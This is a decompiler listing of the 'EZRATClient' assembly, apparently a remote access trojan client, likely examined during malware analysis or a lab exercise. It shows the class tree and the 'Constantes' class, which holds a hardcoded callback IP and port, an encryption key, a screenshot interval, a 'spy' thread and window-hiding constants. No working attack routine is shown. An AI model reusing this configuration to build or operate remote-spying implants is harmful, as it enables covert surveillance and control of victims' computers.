 EZRATClient.Core
CommandExecutor @02000009
CommandParser @0200000A
EZRATClient.Forms
Chat @02000003
EZRATClient.Utils
Constantes @02000004
Base Type and Interfaces
Derived Types
.cctor() : void @06000030
DefaultCompressionSize : Size @17000011
EncryptKey : string @1700000E
Ip : string @17000009
Port : int @1700000A
ScreenShotSpeed : int @17000010
Separator : string @17000005
SeparatorChar : char @17000006
Special_Separator : string @17000007
Special_SeparatorChar : char @17000008
Spy : Thread @1700000F
SW_HIDE : int @1700000C
SW_SHOW : int @1700000D
Version : string @1700000B
_defaultCompressionSize : Size @04000022
_encryptKey : string @04000021
_ip : string @0400001D
_port : int @0400001E
_screenShotSpeed : int @0400001F
_separator : string @04000023
_special_Separator : string @04000024
_spy : Thread @04000025
_SW_HIDE : int @0400001B
_SW_SHOW : int @0400001C
_version : string @04000020
ScreenUtils @02000005
SystemInfo @02000006
SystemInfoDetails @02000007
ToolBox @02000008
155 get
156 {
157 return Constantes._defaultCompressionSize;
158 }
159 set
160 {
161 Constantes._defaultCompressionSize = value;
162 }
163 }
164
165 // Token: 0x0400001B RID: 27
166 private const int _SW_HIDE = 0;
167
168 // Token: 0x0400001C RID: 28
169 private const int _SW_SHOW = 5;
170
171 // Token: 0x0400001D RID: 29
172 private static string _ip = "10.10.10.21";
173
174 // Token: 0x0400001E RID: 30
175 private static int _port = 1234;
176
177 // Token: 0x0400001F RID: 31
178 private static int _screenShotSpeed = 100;
179
180 // Token: 0x04000020 RID: 32
181 private static string _version = "0.1.6.1";
182
183 // Token: 0x04000021 RID: 33
184 private static string _encryptKey = "VYAemVeO3zUDTL6N62kVA";
185
186 // Token: 0x04000022 RID: 34
187 private static Size _defaultCompressionSize = new Size(1280, 720);
188
189 // Token: 0x04000023 RID: 35
190 private static string _separator = "|";
191
192 // Token: 0x04000024 RID: 36
193 private static string _special_Separator = "¦";
194
195 // Token: 0x04000025 RID: 37
196 private static Thread _spy;
197 }
198 }
199